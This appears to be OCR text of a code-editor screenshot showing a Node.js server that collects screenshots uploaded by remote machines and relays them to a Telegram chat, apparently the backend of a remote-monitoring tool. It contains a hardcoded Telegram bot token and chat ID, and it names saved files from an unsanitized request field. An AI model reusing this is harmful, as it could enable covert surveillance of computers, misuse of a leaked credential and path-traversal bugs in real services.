 File Edit Selection View Go Run Terminal Help
screenhost [Administrator]
EXPLORER
SCREENHOST
node_modules
src
lastMessage.json
server.js M
uploads
screenshot.png M
undefined.png U
package-lock.json M
package.json M
6
server.js M
undefined.png U
dontrunit.pdb
lastMessage.json
package.json M
src > server.js > storage > filename
72 bot.on('callback_query', async (callbackQuery) => {
80
81
82 bot.answerCallbackQuery(callbackQuery.id);
83 });
84
85 const storage = multer.diskStorage({
86 destination: function (req, file, cb) {
87 cb(null, 'uploads/');
88 },
89 filename: function (req, file, cb) {
90 const compName = req.body.computerName;
91 const fileExt = compName + ".png";
92 console.log(fileExt);
93 console.log("aksdlfjasdfjasdfjklljkSDFLJKASDFLJKASDFJKLASDFLJK;ASFDKLJADSFJKL;KLJ;FDSDSFJKL");
94 cb(null, fileExt);
95 }
96 });
97
98 const upload = multer({ storage: storage });
99
100
101 app.post('/', multer({ storage: storage, multipart: true }).single('image'), async (req, res) => {
102 try {
103 // if (!req.file) {
104 // return res.status(400).send('No file uploaded.');
105 // }
106
107 const computerName = req.body.computerName;
108 console.log(computerName);
109
110 const imagePath = `./uploads/screenshot.png`;
111 const botToken = '6938966776:AAEEmM-7l0p1QVOyvXJL1HNw9YbyWefr-aY';
112 const chatId = '712125845';
113
114 const newMessageId = await sendImage(chatId, imagePath, computerName, isButtonPressed);
115
116
117
118 res.send(isButtonPressed ? '1' : '0');
119
120 isButtonPressed = false;
121
122
123
124
125 } catch (error) {
126 console.error('Error handling file upload:', error);
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Button is not pressed. Skipping...
DESKTOP-PHG923I
Button is not pressed. Skipping...